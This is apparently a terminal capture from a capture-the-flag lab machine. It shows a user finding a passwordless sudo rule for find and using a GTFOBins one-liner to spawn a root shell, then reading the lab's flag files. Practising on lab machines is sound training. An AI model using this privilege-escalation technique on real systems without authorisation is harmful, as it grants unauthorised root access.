 10.0.2.15 Disconnected 192.168.18.252 100% 01:40 PM
Try: apt install <deb name>
superadministrator@thehackerslabs-bocatacalamares:~$ clear
'xterm-kitty': unknown terminal type.
superadministrator@thehackerslabs-bocatacalamares:~$
superadministrator@thehackerslabs-bocatacalamares:~$ cat flag.txt
c3VkbyAtbAo=
superadministrator@thehackerslabs-bocatacalamares:~$ cat recordatorio.txt
Me han dicho que existe una pagina llamada gtfobins muy util para ctfs, la dejo aquí apuntada para recordarlo mas adelante.
superadministrator@thehackerslabs-bocatacalamares:~$ sudo -l
Matching Defaults entries for superadministrator on thehackerslabs-bocatacalamares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User superadministrator may run the following commands on thehackerslabs-bocatacalamares:
    (ALL) NOPASSWD: /usr/bin/find
superadministrator@thehackerslabs-bocatacalamares:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# ls
flag.txt  recordatorio.txt
# cd ..
# ls
superadministrator  tyuiop
# cd ty
/bin/sh: 5: cd: can't cd to ty
# cd tyuiop
# ls
# ls -la
total 28
drwxr-x--- 3 tyuiop tyuiop 4096 Jan 10 17:00 .
drwxr-xr-x 4 root   root   4096 Jan  6 17:55 ..
lrwxrwxrwx 1 root   root      9 Jan 10 17:00 .bash_history -> /dev/null
-rw-r--r-- 1 tyuiop tyuiop  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 tyuiop tyuiop 3771 Mar 31  2024 .bashrc
drwx------ 2 tyuiop tyuiop 4096 Jan  9 10:02 .cache
-rw------- 1 tyuiop tyuiop   20 Jan  9 10:10 .lesshst
-rw-r--r-- 1 tyuiop tyuiop  807 Mar 31  2024 .profile
-rw-r--r-- 1 root   root      0 Jan  9 12:12 .sudo_as_admin_successful
# cd ..
# cd ..
# ls
bin                boot   dev  home  lib64              lost+found  mnt  proc  run   sbin.usr-is-merged  srv       sys  usr
bin.usr-is-merged  cdrom  etc  lib   lib.usr-is-merged  media       opt  root  sbin  snap                swap.img  tmp  var
# ls root
root.txt
# cd root
# cat root.txt
S0Y_UN_h4K3R
#
FSOCIETY.